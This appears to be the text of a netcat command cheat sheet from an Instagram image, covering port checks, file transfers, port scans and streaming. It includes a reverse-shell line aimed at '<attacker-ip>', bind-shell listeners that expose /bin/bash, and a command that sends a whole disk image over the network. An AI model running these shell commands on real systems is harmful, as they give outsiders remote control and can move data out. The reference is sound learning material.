 Linux Netcat Command Examples
Created by @dan_nanni on Instagram
✔ nc 10.0.0.10 80 test if the remote TCP port is open (-u for UDP)
✔ nc -l 1234 set up a TCP server listening on port 1234 (-u for UDP)
✔ nc -k -l 1234 keep netcat listener alive after the current connection dies
✔ nc 10.0.0.10 1234 < my.tgz transfer file to remote endpoint via netcat
✔ cat my.tgz | nc 10.0.0.10 1234 transfer file to remote endpoint via netcat
✔ nc -l 1234 > my.tgz receive and save file via netcat
✔ tar -cf - . | nc -v 10.0.0.10 1234 create a tarball and pipe it to netcat
✔ nc -lv 1234 | tar -xfv - receive a tarball and extract it in current directory
✔ nc -z 10.0.0.10 1-1000 scan a range of port for a target (e.g. 1 to 1000)
✔ nc -z 10.0.0.10 1-100 200-300 scan multiple ranges of ports
✔ nc -vuz -w1 10.0.0.10 1-1000 scan a range of udp ports with 1-sec timeout
✔ printf “GET / HTTP/1.0\r\n\r\n” | nc google.com 80 send an HTTP request
✔ nc <attacker-ip> 4444 -e /bin/bash create a reverse shell on target host
✔ nc -l 4444 -e /bin/bash create a bind shell on target host
✔ nc -k -l 4444 -e /bin/bash create a persistent netcat listener for bind shell
✔ nc -l 12345 -c ‘uptime’ run a command and redirect output to client
✔ dd if=/dev/sdb | gzip -c | nc 10.0.0.10 1234 transfer a gzipped hard drive out
✔ nc -l 1234 | sudo dd of=/backup/sdb.img.gz save transferred hard drive img
✔ while true; do nc -l 8000 < test.html; done serve a static web page
✔ mkdir /tmp/pipe; cat video.mp4 > /tmp/pipe & nc -ul 12345 < /tmp/pipe
start streaming the video upon client connection
✔ nc -u 10.0.0.10 12345 | mplayer - receive & play video stream with mplayer